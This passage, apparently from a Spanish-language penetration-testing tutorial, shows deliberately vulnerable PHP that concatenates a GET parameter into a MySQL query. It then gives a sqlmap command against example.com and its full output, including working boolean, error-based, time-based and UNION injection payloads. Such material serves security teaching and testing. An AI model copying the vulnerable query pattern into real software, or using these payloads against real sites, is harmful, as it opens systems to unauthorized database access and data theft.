2
Escenario Básico
En un escenario simple, un penetration tester accede a la página web que acepta la entrada del usuario a través de un parámetro GET (por ejemplo, id). Luego, quieren probar si la página web es vulnerable a una inyección SQL. Si es así, querrán explotarlo, recuperar tanta información como sea posible de la base de datos backend, o incluso intentar acceder al sistema de archivos subyacente y ejecutar comandos del sistema operativo. Un ejemplo de código PHP vulnerable a SQLi para este escenario sería el siguiente:
$link = mysqli_connect($host, $username, $password, $database, 3306);
$sql = "SELECT * FROM users WHERE id = " . $_GET["id"] . " LIMIT 0, 1";
$result = mysqli_query($link, $sql);
if (!$result)
die("<b>SQL error:</b> ". mysqli_error($link) . "<br>\n");
Como el reporte de errores está habilitado para la consulta SQL vulnerable, se devolverá un error de base de datos como parte de la respuesta del servidor web en caso de cualquier problema de ejecución de la consulta SQL. Estos casos facilitan el proceso de detección de SQLi, especialmente en el caso de la manipulación manual del valor del parámetro, ya que los errores resultantes se reconocen fácilmente:
http://www.example.com/vuln.php?id=1
Para ejecutar SQLMap contra este ejemplo, ubicado en la URL de ejemplo http://www.example.com/vuln.php?id=1, se vería de la siguiente manera:
sqlmap -u "http://www.example.com/vuln.php?id=1" --batch
___
__H__
___ ___[']_____ ___ ___ {1.4.9}
|_ -| . [,] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[*] starting @ 22:26:45 /2020-09-09/
[22:26:45] [INFO] testing connection to the target URL
[22:26:45] [INFO] testing if the target URL content is stable
[22:26:46] [INFO] target URL content is stable
[22:26:46] [INFO] testing if GET parameter 'id' is dynamic
[22:26:46] [INFO] GET parameter 'id' appears to be dynamic
[22:26:46] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[22:26:46] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[22:26:46] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[22:26:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:26:46] [WARNING] reflective value(s) found and filtering out
[22:26:46] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="luther")
[22:26:46] [INFO] testing 'Generic inline queries'
[22:26:46] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:26:46] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
...SNIP...
[22:26:46] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[22:26:46] [INFO] testing 'MySQL inline queries'
[22:26:46] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:26:46] [WARNING] time-based comparison requires larger statistical model, please wait........... (done)
...SNIP...
[22:26:46] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:26:56] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:26:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:26:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:26:56] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[22:26:56] [INFO] target URL appears to have 3 columns in query
[22:26:56] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8814=8814
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 7744 FROM(SELECT COUNT(*),CONCAT(0x7170706a71,(SELECT (ELT(7744=7744,1))),0x71707a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3669 FROM (SELECT(SLEEP(5)))TIxJ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x7170706a71,0x554d766a4d694850596b754f6f716250584a6d53485a52474a7979436647576e766a595374436e78,0x71707a7871)-- -
---
[22:26:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0
[22:26:57] [INFO] fetched data logged to text files under '/home/user/.sqlmap/output/www.example.com'
[*] ending @ 22:26:57 /2020-09-09/
Nota: en este caso, se utiliza la opción -u para proporcionar la URL objetivo, mientras que el switch --batch se utiliza para omitir cualquier entrada de usuario requerida, eligiendo automáticamente la opción predeterminada.
